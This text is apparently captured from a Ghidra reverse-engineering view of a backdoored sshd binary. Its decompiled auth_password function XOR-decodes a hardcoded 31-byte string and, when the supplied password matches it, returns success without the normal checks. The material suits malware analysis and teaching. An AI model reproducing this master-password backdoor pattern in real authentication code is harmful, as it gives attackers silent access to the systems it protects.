 Symbol Tree
auth2_key_already_used
auth2_method_allowed
auth2_method_allowed
auth2_methods_valid
auth2_read_banner
auth2_record_info
auth2_record_key
auth2_setup_methods_lis
auth2_update_methods_l
auth2_update_session_in
auth_activate_options
auth_authorise_keyopts
auth_debug_add
auth_debug_reset
auth_debug_send
auth_get_canonical_host
auth_key_is_revoked
auth_log
auth_log_authopts
auth_maxtries_exceeded
auth_openfile
auth_openkeyfile
auth_openprincipals
auth_password
auth_restrict_session
auth_rhosts2
auth_root_allowed
Filter:
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
0011062d be 00 00 MOV password,0x0
00 00
00110632 48 0f 45 f5 CMOVNZ password,RBP
00110636 eb ad JMP LAB_001105e5
00110638 0f ?? 0Fh
00110639 1f ?? 1Fh
0011063a 84 ?? 84h
0011063b 00 ?? 00h
0011063c 00 ?? 00h
0011063d 00 ?? 00h
0011063e 00 ?? 00h
0011063f 00 ?? 00h
LAB_00110640
00110640 e8 bb 52 CALL shadow_pw
06 00
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
*************************************************
*
* FUNCTION
*************************************************
int __stdcall auth_password(ssh * ssh, char * pas
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30
undefined1 Stack[-0x39]:1 local_39
char[31] Stack[-0x58]... backdoor
auth_password
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
0011065e ba d6 ff MOV EDX,0xffffffd6
ff ff
00110663 41 55 PUSH R13
00110665 41 54 PUSH R12
Decompile: auth_password - (sshd)
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {
48 if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
49 iVar8 = 0;
50 }
51 if ((*password != '\0') ||
52 (uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0)) {
53 if (auth_password::expire_checked == 0) {
54 auth_password::expire_checked = 1;
55 iVar2 = auth_shadow_pwexpired(ctxt);
56 if (iVar2 != 0) {
57 ctxt->force_pwchange = 1;
58 }
59 }
60 iVar2 = sys_auth_passwd(ssh,password);
61 if (ctxt->force_pwchange != 0) {
62 auth_restrict_session(ssh);
63 }
64 uVar3 = (uint)(iVar2 != 0 && iVar8 != 0);
65 }
66 }
67 }
68 if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) {
69 return uVar3;
70 }
71 /* WARNING: Subroutine does not return */
72 __stack_chk_fail();
73 }
74